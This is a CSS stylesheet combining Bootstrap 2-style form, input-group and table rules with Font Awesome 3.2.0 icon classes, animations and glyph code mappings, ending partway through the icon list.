.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
cursor: not-allowed;
background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
border-color: #c09853;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
border-color: #a47e3c;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
color: #c09853;
background-color: #fcf8e3;
border-color: #c09853;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
border-color: #b94a48;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
border-color: #953b39;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
color: #b94a48;
background-color: #f2dede;
border-color: #b94a48;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
border-color: #468847;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
border-color: #356635;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
color: #468847;
background-color: #dff0d8;
border-color: #468847;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
border-color: #3a87ad;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
border-color: #2d6987;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
color: #3a87ad;
background-color: #d9edf7;
border-color: #3a87ad;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
color: #b94a48;
border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
border-color: #e9322d;
-webkit-box-shadow: 0 0 6px #f8b9b7;
-moz-box-shadow: 0 0 6px #f8b9b7;
box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
padding: 19px 20px 20px;
margin-top: 20px;
margin-bottom: 20px;
background-color: #f5f5f5;
border-top: 1px solid #e5e5e5;
*zoom: 1;
}
.form-actions:before,
.form-actions:after {
display: table;
content: "";
line-height: 0;
}
.form-actions:after {
clear: both;
}
.help-block,
.help-inline {
color: #595959;
}
.help-block {
display: block;
margin-bottom: 10px;
}
.help-inline {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
vertical-align: middle;
padding-left: 5px;
}
.input-append,
.input-prepend {
display: inline-block;
margin-bottom: 10px;
vertical-align: middle;
font-size: 0;
white-space: nowrap;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu,
.input-append .popover,
.input-prepend .popover {
font-size: 14px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
position: relative;
margin-bottom: 0;
*margin-left: 0;
vertical-align: top;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
display: inline-block;
width: auto;
height: 20px;
min-width: 16px;
padding: 4px 5px;
font-size: 14px;
font-weight: normal;
line-height: 20px;
text-align: center;
text-shadow: 0 1px 0 #ffffff;
background-color: #eeeeee;
border: 1px solid #ccc;
}
.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
vertical-align: top;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.input-append .active,
.input-prepend .active {
background-color: #a9dba9;
border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
margin-right: -1px;
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
margin-left: -1px;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .btn-group:first-child {
margin-left: 0;
}
input.search-query {
padding-right: 14px;
padding-right: 4px \9;
padding-left: 14px;
padding-left: 4px \9;
/* IE7-8 doesn't have border-radius, so don't indent the padding */
margin-bottom: 0;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.form-search .input-append .search-query {
-webkit-border-radius: 14px 0 0 14px;
-moz-border-radius: 14px 0 0 14px;
border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
-webkit-border-radius: 0 14px 14px 0;
-moz-border-radius: 0 14px 14px 0;
border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
-webkit-border-radius: 0 14px 14px 0;
-moz-border-radius: 0 14px 14px 0;
border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
-webkit-border-radius: 14px 0 0 14px;
-moz-border-radius: 14px 0 0 14px;
border-radius: 14px 0 0 14px;
}
.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
padding-left: 0;
margin-bottom: 0;
vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
float: left;
margin-right: 3px;
margin-left: 0;
}
.control-group {
margin-bottom: 10px;
}
legend + .control-group {
margin-top: 20px;
-webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
margin-bottom: 20px;
*zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
display: table;
content: "";
line-height: 0;
}
.form-horizontal .control-group:after {
clear: both;
}
.form-horizontal .control-label {
float: left;
width: 160px;
padding-top: 5px;
text-align: right;
}
.form-horizontal .controls {
*display: inline-block;
*padding-left: 20px;
margin-left: 180px;
*margin-left: 0;
}
.form-horizontal .controls:first-child {
*padding-left: 180px;
}
.form-horizontal .help-block {
margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
margin-top: 10px;
}
.form-horizontal .form-actions {
padding-left: 180px;
}
#content table,
#content th,
#content td {
border: 1px solid #dddddd;
}
#content table {
max-width: 100%;
background-color: transparent;
border-collapse: collapse;
border-spacing: 0;
}
#content table {
width: 100%;
margin-bottom: 20px;
}
#content table td,
#content table th {
padding: 8px;
line-height: 20px;
text-align: left;
vertical-align: top;
border-width: 0 1px 1px 0;
}
#content table thead th {
vertical-align: bottom;
}
table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td {
border-top: 0;
}
table tbody + tbody {
border-top: 2px solid #dddddd;
}
table .table {
background-color: #ffffff;
}
.table-condensed th,
.table-condensed td {
padding: 4px 5px;
}
.table-bordered {
border: 1px solid #dddddd;
border-collapse: separate;
*border-collapse: collapse;
border-left: 0;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.table-bordered th,
.table-bordered td {
border-left: 1px solid #dddddd;
}
.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
border-top: 0;
}
.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child,
.table-bordered tbody:first-child tr:first-child > th:first-child {
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child,
.table-bordered tbody:first-child tr:first-child > th:last-child {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tbody:last-child tr:last-child > th:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > th:first-child {
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tbody:last-child tr:last-child > th:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > th:last-child {
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
-webkit-border-bottom-left-radius: 0;
-moz-border-radius-bottomleft: 0;
border-bottom-left-radius: 0;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
-webkit-border-bottom-right-radius: 0;
-moz-border-radius-bottomright: 0;
border-bottom-right-radius: 0;
}
.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
}
.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
background-color: #f9f9f9;
}
.table-hover tbody tr:hover > td,
.table-hover tbody tr:hover > th {
background-color: #f5f5f5;
}
table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
display: table-cell;
float: none;
margin-left: 0;
}
.table td.span1,
.table th.span1 {
float: none;
width: 44px;
margin-left: 0;
}
.table td.span2,
.table th.span2 {
float: none;
width: 124px;
margin-left: 0;
}
.table td.span3,
.table th.span3 {
float: none;
width: 204px;
margin-left: 0;
}
.table td.span4,
.table th.span4 {
float: none;
width: 284px;
margin-left: 0;
}
.table td.span5,
.table th.span5 {
float: none;
width: 364px;
margin-left: 0;
}
.table td.span6,
.table th.span6 {
float: none;
width: 444px;
margin-left: 0;
}
.table td.span7,
.table th.span7 {
float: none;
width: 524px;
margin-left: 0;
}
.table td.span8,
.table th.span8 {
float: none;
width: 604px;
margin-left: 0;
}
.table td.span9,
.table th.span9 {
float: none;
width: 684px;
margin-left: 0;
}
.table td.span10,
.table th.span10 {
float: none;
width: 764px;
margin-left: 0;
}
.table td.span11,
.table th.span11 {
float: none;
width: 844px;
margin-left: 0;
}
.table td.span12,
.table th.span12 {
float: none;
width: 924px;
margin-left: 0;
}
.table tbody tr.success > td {
background-color: #dff0d8;
}
.table tbody tr.error > td {
background-color: #f2dede;
}
.table tbody tr.warning > td {
background-color: #fcf8e3;
}
.table tbody tr.info > td {
background-color: #d9edf7;
}
.table-hover tbody tr.success:hover > td {
background-color: #d0e9c6;
}
.table-hover tbody tr.error:hover > td {
background-color: #ebcccc;
}
.table-hover tbody tr.warning:hover > td {
background-color: #faf2cc;
}
.table-hover tbody tr.info:hover > td {
background-color: #c4e3f3;
}
/*!
*  Font Awesome 3.2.0
*  the iconic font designed for Bootstrap
*  ------------------------------------------------------------------------------
*  The full suite of pictographic icons, examples, and documentation can be
*  found at http://fontawesome.io.  Stay up to date on Twitter at
*  http://twitter.com/fontawesome.
*
*  License
*  ------------------------------------------------------------------------------
*  - The Font Awesome font is licensed under SIL OFL 1.1 -
*    http://scripts.sil.org/OFL
*  - Font Awesome CSS, LESS, and SASS files are licensed under MIT License -
*    http://opensource.org/licenses/mit-license.html
*  - Font Awesome documentation licensed under CC BY 3.0 -
*    http://creativecommons.org/licenses/by/3.0/
*  - Attribution is no longer required in Font Awesome 3.0, but much appreciated:
*    "Font Awesome by Dave Gandy - http://fontawesome.io"
*
*  Author - Dave Gandy
*  ------------------------------------------------------------------------------
*  Email: dave@fontawesome.io
*  Twitter: http://twitter.com/byscuits
*  Work: Lead Product Designer @ Kyruus - http://kyruus.com
*/
/* FONT PATH
* -------------------------- */
/* FONT AWESOME CORE
* -------------------------- */
[class^="icon-"],
[class*=" icon-"] {
font-family: hercules-fonts;
font-weight: normal;
font-style: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
*margin-right: .3em;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
text-decoration: inherit;
display: inline;
cursor: hand; cursor: pointer;
speak: none;
margin:0;
font-family:fontawesome;
}
/* makes the font 33% larger relative to the icon container */
.icon-large:before {
vertical-align: -10%;
font-size: 1.3333333333333333em;
}
/* makes sure icons active on rollover in links */
a [class^="icon-"],
a [class*=" icon-"] {
/* display: inline;*/
}
/* increased font size for icon-large */
[class^="icon-"].icon-fixed-width,
[class*=" icon-"].icon-fixed-width {
display: inline-block;
width: 1.1428571428571428em;
text-align: right;
padding-right: 0.2857142857142857em;
}
[class^="icon-"].icon-fixed-width.icon-large,
[class*=" icon-"].icon-fixed-width.icon-large {
width: 1.4285714285714286em;
}
.icons-ul {
margin-left: 2.142857142857143em;
list-style-type: none;
}
.icons-ul > li {
position: relative;
}
.icons-ul .icon-li {
position: absolute;
left: -2.142857142857143em;
width: 2.142857142857143em;
text-align: center;
line-height: inherit;
}
[class^="icon-"].hide,
[class*=" icon-"].hide {
display: none;
}
.icon-muted {
color: #eeeeee;
}
.icon-light {
color: #ffffff;
}
.icon-dark {
color: #333333;
}
.icon-border {
border: solid 1px #eeeeee;
padding: .2em .25em .15em;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.icon-half {
font-size: 1.2em;
}
.icon-2x {
font-size: 2em;
}
.icon-2x.icon-border {
border-width: 2px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.icon-3x {
font-size: 3em;
}
.icon-3x.icon-border {
border-width: 3px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.icon-4x {
font-size: 4em;
}
.icon-4x.icon-border {
border-width: 4px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.icon-5x {
font-size: 5em;
}
.icon-5x.icon-border {
border-width: 5px;
-webkit-border-radius: 7px;
-moz-border-radius: 7px;
border-radius: 7px;
}
.icon-6x {
font-size: 6em;
}
.icon-6x.icon-border {
border-width: 6px;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
}
.icon-7x {
font-size: 7em;
}
.icon-7x.icon-border {
border-width: 7px;
-webkit-border-radius: 9px;
-moz-border-radius: 9px;
border-radius: 9px;
}
.icon-8x {
font-size: 8em;
}
.icon-8x.icon-border {
border-width: 8px;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
.icon-9x {
font-size: 9em;
}
.icon-9x.icon-border {
border-width: 9px;
-webkit-border-radius: 11px;
-moz-border-radius: 11px;
border-radius: 11px;
}
.pull-right {
float: right;
}
.pull-left {
float: left;
}
[class^="icon-"].pull-left,
[class*=" icon-"].pull-left {
margin-right: .3em;
}
[class^="icon-"].pull-right,
[class*=" icon-"].pull-right {
margin-left: .3em;
}
/* BOOTSTRAP SPECIFIC CLASSES
* -------------------------- */
/* Bootstrap 2.0 sprites.less reset */
[class^="icon-"],
[class*=" icon-"] {
display: inline-block;
width: auto;
height: auto;
line-height: normal;
vertical-align: baseline;
background-image: none;
background-position: 0% 0%;
background-repeat: repeat;
margin-top: 0;
}
/* more sprites.less reset */
.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"] {
background-image: none;
}
/* keeps Bootstrap styles with and without icons the same */
.btn [class^="icon-"].icon-large,
.nav [class^="icon-"].icon-large,
.btn [class*=" icon-"].icon-large,
.nav [class*=" icon-"].icon-large {
line-height: .9em;
}
.btn [class^="icon-"].icon-spin,
.nav [class^="icon-"].icon-spin,
.btn [class*=" icon-"].icon-spin,
.nav [class*=" icon-"].icon-spin {
display: inline-block;
}
.nav-tabs [class^="icon-"],
.nav-pills [class^="icon-"],
.nav-tabs [class*=" icon-"],
.nav-pills [class*=" icon-"],
.nav-tabs [class^="icon-"].icon-large,
.nav-pills [class^="icon-"].icon-large,
.nav-tabs [class*=" icon-"].icon-large,
.nav-pills [class*=" icon-"].icon-large {
line-height: .9em;
}
.btn [class^="icon-"].pull-left.icon-2x,
.btn [class*=" icon-"].pull-left.icon-2x,
.btn [class^="icon-"].pull-right.icon-2x,
.btn [class*=" icon-"].pull-right.icon-2x {
margin-top: .18em;
}
.btn [class^="icon-"].icon-spin.icon-large,
.btn [class*=" icon-"].icon-spin.icon-large {
line-height: .8em;
}
.btn.btn-small [class^="icon-"].pull-left.icon-2x,
.btn.btn-small [class*=" icon-"].pull-left.icon-2x,
.btn.btn-small [class^="icon-"].pull-right.icon-2x,
.btn.btn-small [class*=" icon-"].pull-right.icon-2x {
margin-top: .25em;
}
.btn.btn-large [class^="icon-"],
.btn.btn-large [class*=" icon-"] {
margin-top: 0;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x,
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
margin-top: .05em;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x {
margin-right: .2em;
}
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
margin-left: .2em;
}
/* EXTRAS
* -------------------------- */
/* Stacked and layered icon */
.icon-stack {
position: relative;
display: inline-block;
width: 3em;
height: 3em;
line-height: 3em;
vertical-align: -35%;
}
.icon-stack [class^="icon-"],
.icon-stack [class*=" icon-"] {
display: block;
text-align: center;
position: absolute;
width: 100%;
height: 100%;
font-size: 1.5em;
line-height: inherit;
*line-height: 2em;
}
.icon-stack .icon-stack-base {
font-size: 3em;
*line-height: 2em;
}
/* Animated rotating icon */
.icon-spin {
display: inline-block;
-moz-animation: spin 2s infinite linear;
-o-animation: spin 2s infinite linear;
-webkit-animation: spin 2s infinite linear;
animation: spin 2s infinite linear;
}
a .icon-spin {
display: inline-block;
text-decoration: none;
}
@-moz-keyframes spin {
0% {
-moz-transform: rotate(0deg);
}
100% {
-moz-transform: rotate(359deg);
}
}
@-webkit-keyframes spin {
0% {
-webkit-transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
}
}
@-o-keyframes spin {
0% {
-o-transform: rotate(0deg);
}
100% {
-o-transform: rotate(359deg);
}
}
@-ms-keyframes spin {
0% {
-ms-transform: rotate(0deg);
}
100% {
-ms-transform: rotate(359deg);
}
}
@keyframes spin {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(359deg);
}
}
/* Icon rotations and mirroring */
.icon-rotate-90:before {
-webkit-transform: rotate(90deg);
-moz-transform: rotate(90deg);
-ms-transform: rotate(90deg);
-o-transform: rotate(90deg);
transform: rotate(90deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.icon-rotate-180:before {
-webkit-transform: rotate(180deg);
-moz-transform: rotate(180deg);
-ms-transform: rotate(180deg);
-o-transform: rotate(180deg);
transform: rotate(180deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
}
.icon-rotate-270:before {
-webkit-transform: rotate(270deg);
-moz-transform: rotate(270deg);
-ms-transform: rotate(270deg);
-o-transform: rotate(270deg);
transform: rotate(270deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.icon-flip-horizontal:before {
-webkit-transform: scale(-1, 1);
-moz-transform: scale(-1, 1);
-ms-transform: scale(-1, 1);
-o-transform: scale(-1, 1);
transform: scale(-1, 1);
}
.icon-flip-vertical:before {
-webkit-transform: scale(1, -1);
-moz-transform: scale(1, -1);
-ms-transform: scale(1, -1);
-o-transform: scale(1, -1);
transform: scale(1, -1);
}
/* ensure rotation occurs inside anchor tags */
a .icon-rotate-90:before,
a .icon-rotate-180:before,
a .icon-rotate-270:before,
a .icon-flip-horizontal:before,
a .icon-flip-vertical:before {
display: inline-block;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.icon-goodreads:before { content: '\e821'; } /* '&#59425;' */
.icon-wallet:before { content: '\eab7'; } /* '&#60087;' */
.icon-music:before { content: '\e89d'; } /* '&#59549;' */
.icon-search:before { content: '\e89e'; } /* '&#59550;' */
.icon-mail:before { content: '\e89f'; } /* '&#59551;' */
.icon-mail-alt:before { content: '\e8a0'; } /* '&#59552;' */
.icon-heart:before { content: '\e8a1'; } /* '&#59553;' */
.icon-heart-empty:before { content: '\e800'; } /* '&#59392;' */
.icon-star:before { content: '\e803'; } /* '&#59395;' */
.icon-star-empty:before { content: '\e804'; } /* '&#59396;' */
.icon-star-half:before { content: '\e808'; } /* '&#59400;' */
.icon-star-half-alt:before { content: '\e812'; } /* '&#59410;' */
.icon-user:before { content: '\e813'; } /* '&#59411;' */
.icon-users:before { content: '\e818'; } /* '&#59416;' */
.icon-male:before { content: '\e819'; } /* '&#59417;' */
.icon-female:before { content: '\e81a'; } /* '&#59418;' */
.icon-video:before { content: '\e81b'; } /* '&#59419;' */
.icon-videocam:before { content: '\e81c'; } /* '&#59420;' */
.icon-picture:before { content: '\e81d'; } /* '&#59421;' */
.icon-camera:before { content: '\e81e'; } /* '&#59422;' */
.icon-camera-alt:before { content: '\e81f'; } /* '&#59423;' */
.icon-th-large:before { content: '\e8a2'; } /* '&#59554;' */
.icon-th:before { content: '\e8a3'; } /* '&#59555;' */
.icon-th-list:before { content: '\e8a4'; } /* '&#59556;' */
.icon-ok:before { content: '\e8a5'; } /* '&#59557;' */
.icon-ok-circled:before { content: '\e8a6'; } /* '&#59558;' */
.icon-ok-circled2:before { content: '\e8a7'; } /* '&#59559;' */
.icon-ok-squared:before { content: '\e805'; } /* '&#59397;' */
.icon-cancel:before { content: '\e806'; } /* '&#59398;' */
.icon-cancel-circled:before { content: '\e807'; } /* '&#59399;' */
.icon-cancel-circled2:before { content: '\e809'; } /* '&#59401;' */
.icon-plus:before { content: '\e811'; } /* '&#59409;' */
.icon-plus-circled:before { content: '\e814'; } /* '&#59412;' */
.icon-plus-squared:before { content: '\e820'; } /* '&#59424;' */
.icon-plus-squared-alt:before { content: '\eb21'; } /* '&#60193;' */
.icon-minus:before { content: '\e822'; } /* '&#59426;' */
.icon-minus-circled:before { content: '\e823'; } /* '&#59427;' */
.icon-minus-squared:before { content: '\e824'; } /* '&#59428;' */
.icon-minus-squared-alt:before { content: '\e825'; } /* '&#59429;' */
.icon-help:before { content: '\e827'; } /* '&#59431;' */
.icon-help-circled:before { content: '\e8a8'; } /* '&#59560;' */
